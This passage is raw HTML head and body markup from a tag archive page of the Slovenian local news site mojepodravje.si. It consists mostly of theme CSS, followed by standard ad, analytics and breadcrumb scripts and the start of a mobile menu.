        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/dr-vojko-flis/",
                                "name": "Dr. Vojko Flis"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-dr-vojko-flis tag-1884 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
